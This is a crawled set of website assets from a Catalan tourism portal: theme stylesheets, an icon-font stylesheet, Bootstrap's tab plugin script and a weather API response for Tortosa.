.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #E52705;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background,0.2s;
  -o-transition: background,0.2s;
  -webkit-transition: background,0.2s;
  transition: background,0.2s;
  margin: 0;
  -moz-box-shadow: 0 0 2px 1px white;
  -webkit-box-shadow: 0 0 2px 1px white;
  box-shadow: 0 0 2px 1px white;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  content: '\e817';
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.seccio-experiencias #block-views-exp-trip-ideas-page label {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 0;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 16px;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page label {
    font-size: 1vw;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets {
  margin: 0;
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-exposed-widget {
  padding: 0;
  /* display: block; */
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button {
  display: block;
  margin-bottom: 15px;
  float: right;
  margin-top: 37px;
  margin-left: 10px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 0;
    float: none;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button .form-submit {
  -moz-box-shadow: 0 0 2px 1px white;
  -webkit-box-shadow: 0 0 2px 1px white;
  box-shadow: 0 0 2px 1px white;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button .form-submit {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.seccio-experiencias .field-name-field-tags {
  padding-bottom: 15px;
}
.seccio-experiencias #block-block-7 {
  overflow: hidden;
  *zoom: 1;
}
.seccio-experiencias #block-block-7 h4 {
  clear: both;
  font-size: 13px;
  color: #757575;
}
.seccio-experiencias .view .pagination li.active a, .seccio-experiencias .view .pagination li.active span, .seccio-experiencias .view .pagination li.next a, .seccio-experiencias .view .pagination li.next span, .seccio-experiencias .view .pagination li.prev a, .seccio-experiencias .view .pagination li.prev span {
  border-color: #600001;
  background: #600001;
  border: 0;
  color: white;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.seccio-experiencias .view .pagination li.active a:hover, .seccio-experiencias .view .pagination li.active a:focus, .seccio-experiencias .view .pagination li.active span:hover, .seccio-experiencias .view .pagination li.active span:focus, .seccio-experiencias .view .pagination li.next a:hover, .seccio-experiencias .view .pagination li.next a:focus, .seccio-experiencias .view .pagination li.next span:hover, .seccio-experiencias .view .pagination li.next span:focus, .seccio-experiencias .view .pagination li.prev a:hover, .seccio-experiencias .view .pagination li.prev a:focus, .seccio-experiencias .view .pagination li.prev span:hover, .seccio-experiencias .view .pagination li.prev span:focus {
  background: rgba(96, 0, 1, 0.9);
  color: white;
}
.seccio-experiencias #CDSWIDFSR {
  width: 100%;
  background: white;
  border: 1px solid #569440;
  margin-bottom: 15px;
  max-width: 375px;
  -moz-border-radius: 10px 10px 0 0;
  -webkit-border-radius: 10px;
  border-radius: 10px 10px 0 0;
}
.seccio-experiencias #CDSWIDFSR .widFSRReviews {
  width: 100%;
}
.seccio-experiencias .view-empty {
  color: #600001;
}

.view-trip-ideas .col-sm-6 {
  padding: 0 20px;
}

.node-trip-idea.node-teaser, .node-blogs-page.node-teaser {
  margin-bottom: 30px;
}
.node-trip-idea .row, .node-blogs-page .row {
  margin: 0;
}
.node-trip-idea .col-sm-4,
.node-trip-idea .col-sm-12, .node-blogs-page .col-sm-4,
.node-blogs-page .col-sm-12 {
  padding: 0;
}
.node-trip-idea .field-name-field-imatge a,
.node-trip-idea .field-name-field-page-images a, .node-blogs-page .field-name-field-imatge a,
.node-blogs-page .field-name-field-page-images a {
  display: block;
}
.node-trip-idea .field-name-field-imatge a img,
.node-trip-idea .field-name-field-page-images a img, .node-blogs-page .field-name-field-imatge a img,
.node-blogs-page .field-name-field-page-images a img {
  width: 100%;
}
.node-trip-idea .field-name-field-subtitle, .node-blogs-page .field-name-field-subtitle {
  text-align: center;
  font-style: italic;
  margin: 0 auto 20px;
  max-width: 500px;
}
.node-trip-idea h2.node-title, .node-blogs-page h2.node-title {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: bold;
  text-align: center;
}
@media (min-width: 785px) {
  .node-trip-idea h2.node-title, .node-blogs-page h2.node-title {
    font-size: 22px;
  }
}
.node-trip-idea.view-mode-full h2.node-title, .node-blogs-page.view-mode-full h2.node-title {
  color: #515151;
  margin-top: 30px;
  margin-bottom: 30px;
}
.node-trip-idea.view-mode-teaser .field-name-title h2, .node-trip-idea.view-mode-teaser .field-name-title h1, .node-blogs-page.view-mode-teaser .field-name-title h2, .node-blogs-page.view-mode-teaser .field-name-title h1 {
  text-align: center;
  font-size: 20px;
  letter-spacing: normal;
  font-weight: bold;
}
@media (min-width: 785px) {
  .node-trip-idea.view-mode-teaser .field-name-title h2, .node-trip-idea.view-mode-teaser .field-name-title h1, .node-blogs-page.view-mode-teaser .field-name-title h2, .node-blogs-page.view-mode-teaser .field-name-title h1 {
    font-size: 1.25vw;
  }
}
.node-trip-idea.view-mode-teaser .field-name-title h2 a, .node-trip-idea.view-mode-teaser .field-name-title h1 a, .node-blogs-page.view-mode-teaser .field-name-title h2 a, .node-blogs-page.view-mode-teaser .field-name-title h1 a {
  color: #757575;
}

/**
 * tripideas redesign
 */
.view-trip-ideas-main .list-photo {
  margin-bottom: 30px;
}
.view-trip-ideas-main .row .field-name-title h2 {
  margin: 0;
}
.view-trip-ideas-main .row .field-name-title h2 a {
  position: absolute;
  top: 0;
  padding: 30% 5% 0;
  color: white;
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  background: rgba(0, 0, 0, 0.4);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .view-trip-ideas-main .row .field-name-title h2 a {
    font-size: 24px;
    font-size: 1.5vw;
  }
}
.view-trip-ideas-main .row .field-name-title h2 a:hover {
  color: white;
  background: rgba(225, 0, 26, 0.6);
}

.node-contact {
  /*
   * Formulari Tab
   */
}
.node-contact h2, .node-contact h3, .node-contact h4, .node-contact h5, .node-contact h6 {
  color: #4F64D1;
}
.node-contact .field-name-field-description-contact-block a,
.node-contact .field-name-body a {
  color: #4F64D1;
}
.node-contact .field-name-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 90, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 90px);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 90px);
  background: linear-gradient(#f8f6f7, #ffffff 90px);
  padding: 20px 15px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-title {
    padding: 20px 40px 0;
  }
}
.node-contact .field-name-title h2 {
  text-transform: uppercase;
}
.node-contact .field-type-file:not(.field-name-field-video) svg rect, .node-contact .field-type-file:not(.field-name-field-video) svg path {
  fill: #2C3C91;
}
.node-contact .field-collection-item-field-block-contact {
  padding: 40px 15px 25px;
}
@media (min-width: 785px) {
  .node-contact .field-collection-item-field-block-contact {
    padding: 40px 55px 25px;
  }
}
.node-contact .field-collection-item-field-block-contact h3 {
  text-transform: uppercase;
  margin-bottom: 0.7em;
  margin-top: 15px;
  font-size: 20px;
  font-weight: normal;
}
@media (min-width: 785px) {
  .node-contact .field-collection-item-field-block-contact h3 {
    margin-top: 0;
    font-size: 1.875vw;
  }
}
.node-contact .patronats-link {
  padding: 40px 15px 25px;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-contact .patronats-link {
    padding: 40px 55px 25px;
  }
}
.node-contact .patronats-link h3 {
  text-transform: uppercase;
  margin-bottom: 0.7em;
}
.node-contact .patronats-link a {
  color: #4F64D1;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  font-style: italic;
  display: block;
  width: 100%;
}
.node-contact .patronats-link a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.node-contact .patronats-link a:hover {
  text-decoration: none;
}
.node-contact .patronats-link a:hover:after {
  background: #4F64D1;
  color: white;
}
.node-contact .field-name-location-address {
  padding: 20px 15px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address {
    padding: 20px 55px;
  }
}
.node-contact .field-name-location-address .field-item {
  position: relative;
}
.node-contact .field-name-location-address h4 {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 22px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address h4 {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 1.375vw;
  }
}
.node-contact .field-name-location-address .vcard {
  border: 1px solid #4F64D1;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  padding: 10px 15px;
  font-size: 13px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address .vcard {
    display: inline-block;
    margin-top: 7vw;
  }
}
@media (min-width: 992px) {
  .node-contact .field-name-location-address .vcard {
    margin-top: 6vw;
  }
}
.node-contact .field-name-location-address .vcard a {
  color: #4F64D1;
}
.node-contact .field-name-body {
  padding: 20px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-body {
    padding: 20px 0 20px 40px;
  }
}
.node-contact .field-name-body h3 {
  text-transform: uppercase;
  font-weight: normal;
  margin-bottom: 0.5em;
  font-size: 22px;
}
@media (min-width: 785px) {
  .node-contact .field-name-body h3 {
    font-size: 1.375vw;
  }
}
.node-contact a {
  color: #4F64D1;
}
.node-contact .field-label {
  color: #4F64D1;
  font-size: 15px;
  margin-bottom: 5px;
}
.node-contact .field-name-field-per-mes-informacio .field-item {
  font-size: 16px;
  padding: 10px 15px;
  border: 1px solid #e9e9e9;
  margin-bottom: 5px;
}
.node-contact .field-name-field-per-mes-informacio .field-item p {
  margin: 0;
}
.node-contact .field-name-queixes-webform .title {
  text-transform: uppercase;
  font-weight: normal;
  margin-bottom: 0.5em;
  font-size: 22px;
  padding: 20px 15px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-queixes-webform .title {
    font-size: 1.375vw;
    padding: 20px 40px 0;
  }
}
.node-contact .field-name-queixes-webform .webform-client-form {
  padding-right: 20px;
}
.node-contact .webform-client-form {
  padding: 0 0 20px;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form {
    padding: 0 0 20px 40px;
  }
}
.node-contact .webform-client-form .webform-submit {
  background: #4F64D1;
  padding: 10px 15px;
  border-color: #edc1be;
  margin-left: -15px;
  text-transform: uppercase;
  font-weight: bold;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form .webform-submit {
    padding: 10px 40px;
  }
}
.node-contact .webform-client-form .webform-submit:hover {
  background: #4F64D1;
}
.node-contact .webform-client-form .control-label {
  font-weight: normal;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes),
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) {
    margin-left: -15px;
    margin-right: -15px;
    overflow: hidden;
    *zoom: 1;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .control-label,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .control-label {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  padding-right: 10px;
  margin: 0;
  padding-top: 1em;
  text-align: right;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .control-label,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .control-label {
    float: left;
    width: 16.66667%;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-control,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-control {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-control,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-control {
    float: left;
    width: 83.33333%;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-textarea-wrapper,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-textarea-wrapper {
  display: block;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-textarea-wrapper,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-textarea-wrapper {
    float: left;
    width: 83.33333%;
  }
}
.node-contact .webform-client-form .webform-component-markup {
  font-size: 11px;
  font-size: 11px;
}

.node-type-contact {
  /*
  .page-header,
  .breadcrumb{
    display: none
  }
  */
}
.node-type-contact .main-container, .node-type-contact #content {
  padding: 0;
}
.node-type-contact .main-container > .row-flex {
  margin: 0 15px;
}
.node-type-contact .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #2c3c91), color-stop(100%, #4f64d1));
  background: -moz-linear-gradient(left, #2c3c91, #4f64d1);
  background: -webkit-linear-gradient(left, #2c3c91, #4f64d1);
  background: linear-gradient(to right, #2c3c91, #4f64d1);
}
.node-type-contact .horizontal-tabs {
  border: 0;
}
.node-type-contact .horizontal-tabs fieldset.horizontal-tabs-pane {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.node-type-contact .horizontal-tabs fieldset.horizontal-tabs-pane, .node-type-contact .panel-body {
  padding: 0;
  margin: 0;
}
.node-type-contact ul.horizontal-tabs-list {
  border: 0;
  margin: 0;
  list-style: none;
}
.node-type-contact ul.horizontal-tabs-list li {
  border: 0;
  background: transparent;
  margin-right: 0.5em;
  margin-bottom: 10px;
  display: inline-block;
}
@media (min-width: 785px) {
  .node-type-contact ul.horizontal-tabs-list li {
    margin-right: 1em;
  }
}
.node-type-contact ul.horizontal-tabs-list li.last {
  margin-right: 0;
}
.node-type-contact ul.horizontal-tabs-list li a {
  border: 1px solid #e9e9e9;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 13px;
  display: inline-block;
  text-transform: uppercase;
  text-align: center;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
@media (min-width: 785px) {
  .node-type-contact ul.horizontal-tabs-list li a {
    font-size: 15px;
  }
}
.node-type-contact ul.horizontal-tabs-list li a strong {
  font-weight: normal;
  color: #4F64D1;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
.node-type-contact ul.horizontal-tabs-list li:hover a, .node-type-contact ul.horizontal-tabs-list li.selected a {
  background: #4F64D1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.node-type-contact ul.horizontal-tabs-list li:hover a strong, .node-type-contact ul.horizontal-tabs-list li.selected a strong {
  color: white;
}
.node-type-contact .expanding-formatter .expanding-formatter-trigger {
  display: block;
}
.node-type-contact .expanding-formatter .expanding-formatter-trigger a:hover:after, .node-type-contact .expanding-formatter .expanding-formatter-trigger a:focus:after, .node-type-contact .expanding-formatter .expanding-formatter-trigger a.active:after {
  background: #4F64D1;
}

/*# sourceMappingURL=style.css.map */
.none-li-no-primero .field-name-field-activity-type .field-items .field-item:not(:first-child){
  display: none;
}
.page-taxonomy-term-2153 .taxonomy-term.full.ports-en-familia .field-name-field-catalog:not(.nodn), .page-taxonomy-term-2153 .field-name-field-highlighted-documents .odd{
  display: none;
}
.page-taxonomy-term-2153 .field-collection-container{
  border: 0;
}
.page-taxonomy-term-2153 .nodn{
  padding-bottom: 20px !important;
  border-bottom: 1px solid #D3D7D9;
}
.page-taxonomy-term-2153 .nodn a{
  display: block !important;
  margin-bottom: 10px;
}
.page-taxonomy-term-2153 .nodn a::after{
 display: none !important;
}
.page-taxonomy-term-2153 .field-collection-view ul.field-collection-view-links{
  display: none;
}
.page-taxonomy-term-2153 #views-exposed-form-oficines-page-1 .form-item-shs-term-node-tid-depth{
  width: 270px;
}
.municipi-idees{
  font-weight: normal;
  font-size: 0.9em;
  margin-bottom: 1em;
  width: 100%;
  display: inline-block;
}
iframe.media-youtube-player{
  max-width: 100%;
}
@media (min-width: 785px){
  .page-taxonomy-term-2153 .field-collection-container .field-items .field-items .field-item{
    font-size: 1.875vw;
  }
}
@media (max-width: 785px){
  .ports-en-familia h2.subtitle{
    margin-top: 20px !important;
  }
}
@media (max-width: 400px){
  #block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth-1{
    width: 100%;
  }
}
.views-exposed-form .views-exposed-widget{
  float: left !important;
}
a.map-link {
display: none;
}
.platges-cales {
  max-height: 600px;
  max-width: 420px;
  overflow: auto;
  margin-top: 4rem;
}
.platges-cales .patja {
  color: #757575!important;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 0.5rem 0 2rem;
}
.platges-cales a {
  border: 2px solid #dfd6d6;
  padding: 8px 20px;
  max-width: 400px;
  display: block;
}
.platges-cales a:hover {
  border-color: #FFA834;
}
.getlocations_map_wrapper {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t82ds9
body_size: 4774
content:
@font-face {
  font-family: 'costadaurada';
  src: url('../font/costadaurada.eot?16471396');
  src: url('../font/costadaurada.eot?16471396#iefix') format('embedded-opentype'),
       url('../font/costadaurada.woff?16471396') format('woff'),
       url('../font/costadaurada.ttf?16471396') format('truetype'),
       url('../font/costadaurada.svg?16471396#costadaurada') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Special Alphabets';
  src: url('../font/SpecialAlphabets-4.woff2');
  src: url('../font/SpecialAlphabets-4.woff2') format('woff2'),
      url('../font/SpecialAlphabets-4.woff') format('woff'),
      url('../font/SpecialAlphabets-4.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'costadaurada';
    src: url('../font/costadaurada.svg?16471396#costadaurada') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-twitter:before {
  font-family: "Special Alphabets";
}
 
.icon-twitter:before { content: 'x'; } /* '' */
.icon-facebook-squared:before { content: '\e801'; } /* '' */
.icon-youtube:before { content: '\e802'; } /* '' */
.icon-instagramm:before { content: '\e803'; } /* '' */
.icon-search:before { content: '\e804'; } /* '' */
.icon-sun-inv:before { content: '\e805'; } /* '' */
.icon-moon-inv:before { content: '\e806'; } /* '' */
.icon-cloud-sun-inv:before { content: '\e807'; } /* '' */
.icon-cloud-moon-inv:before { content: '\e808'; } /* '' */
.icon-cloud-inv:before { content: '\e809'; } /* '' */
.icon-cloud-flash-inv:before { content: '\e80a'; } /* '' */
.icon-drizzle-inv:before { content: '\e80b'; } /* '' */
.icon-rain-inv:before { content: '\e80c'; } /* '' */
.icon-windy-inv:before { content: '\e80d'; } /* '' */
.icon-windy-rain-inv:before { content: '\e80e'; } /* '' */
.icon-snow-inv:before { content: '\e80f'; } /* '' */
.icon-snow-heavy-inv:before { content: '\e810'; } /* '' */
.icon-hail-inv:before { content: '\e811'; } /* '' */
.icon-clouds-inv:before { content: '\e812'; } /* '' */
.icon-clouds-flash-inv:before { content: '\e813'; } /* '' */
.icon-fog:before { content: '\e814'; } /* '' */
.icon-down-small:before { content: '\e815'; } /* '' */
.icon-left-small:before { content: '\e816'; } /* '' */
.icon-right-small:before { content: '\e817'; } /* '' */
.icon-up-small:before { content: '\e818'; } /* '' */
.icon-angle-left:before { content: '\e819'; } /* '' */
.icon-angle-right:before { content: '\e81a'; } /* '' */
.icon-angle-up:before { content: '\e81b'; } /* '' */
.icon-angle-down:before { content: '\e81c'; } /* '' */
.icon-down-open:before { content: '\e81d'; } /* '' */
.icon-left-open:before { content: '\e81e'; } /* '' */
.icon-right-open:before { content: '\e81f'; } /* '' */
.icon-up-open:before { content: '\e820'; } /* '' */
.icon-bus:before { content: '\e821'; } /* '' */
.icon-home:before { content: '\e822'; } /* '' */
.icon-location:before { content: '\e823'; } /* '' */
.icon-food:before { content: '\e824'; } /* '' */
.icon-glass:before { content: '\e825'; } /* '' */
.icon-calendar:before { content: '\e826'; } /* '' */
.icon-rss-squared:before { content: '\e827'; } /* '' */
.icon-beach-umbrella:before { content: '\e828'; } /* '' */
.icon-users:before { content: '\e829'; } /* '' */
.icon-wheelchair:before { content: '\e82a'; } /* '' */
.icon-estiu:before { content: '\e82b'; } /* '' */
.icon-hivern:before { content: '\e82c'; } /* '' */
.icon-primavera:before { content: '\e82d'; } /* '' */
.icon-tardor:before { content: '\e82e'; } /* '' */
.icon-cancel:before { content: '\e82f'; } /* '' */
.icon-link:before { content: '\e830'; } /* '' */

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t82ds9
body_size: 2945
content:
/* ========================================================================
 * Bootstrap: tab.js v3.1.1
 * http://getbootstrap.com/javascript/#tabs
 * ========================================================================
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // TAB CLASS DEFINITION
  // ====================

  var Tab = function (element) {
    this.element = $(element)
  }

  Tab.prototype.show = function () {
    var $this    = this.element
    var $ul      = $this.closest('ul:not(.dropdown-menu)')
    var selector = $this.data('target')

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
    }

    if ($this.parent('li').hasClass('active')) return

    var previous = $ul.find('.active:last a')[0]
    var e        = $.Event('show.bs.tab', {
      relatedTarget: previous
    })

    $this.trigger(e)

    if (e.isDefaultPrevented()) return

    var $target = $(selector)

    this.activate($this.parent('li'), $ul)
    this.activate($target, $target.parent(), function () {
      $this.trigger({
        type: 'shown.bs.tab',
        relatedTarget: previous
      })
    })
  }

  Tab.prototype.activate = function (element, container, callback) {
    var $active    = container.find('> .active')
    var transition = callback
      && $.support.transition
      && $active.hasClass('fade')

    function next() {
      $active
        .removeClass('active')
        .find('> .dropdown-menu > .active')
        .removeClass('active')

      element.addClass('active')

      if (transition) {
        element[0].offsetWidth // reflow for transition
        element.addClass('in')
      } else {
        element.removeClass('fade')
      }

      if (element.parent('.dropdown-menu')) {
        element.closest('li.dropdown').addClass('active')
      }

      callback && callback()
    }

    transition ?
      $active
        .one($.support.transition.end, next)
        .emulateTransitionEnd(150) :
      next()

    $active.removeClass('in')
  }


  // TAB PLUGIN DEFINITION
  // =====================

  var old = $.fn.tab

  $.fn.tab = function ( option ) {
    return this.each(function () {
      var $this = $(this)
      var data  = $this.data('bs.tab')

      if (!data) $this.data('bs.tab', (data = new Tab(this)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.tab.Constructor = Tab


  // TAB NO CONFLICT
  // ===============

  $.fn.tab.noConflict = function () {
    $.fn.tab = old
    return this
  }


  // TAB DATA-API
  // ============

  $(document).on('click.bs.tab.data-api', '[data-toggle="tab"], [data-toggle="pill"]', function (e) {
    e.preventDefault()
    $(this).tab('show')
  })

}(jQuery);


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22409527258730627262_1768776162336&_=1768776162337
body_size: 561
content:
jQuery22409527258730627262_1768776162336({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04n"}],"base":"stations","main":{"temp":10.39,"feels_like":9.81,"temp_min":10.39,"temp_max":10.99,"pressure":1014,"humidity":89,"sea_level":1014,"grnd_level":989},"visibility":10000,"wind":{"speed":3.59,"deg":317,"gust":7.1},"clouds":{"all":100},"dt":1768775893,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768720722,"sunset":1768755445},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})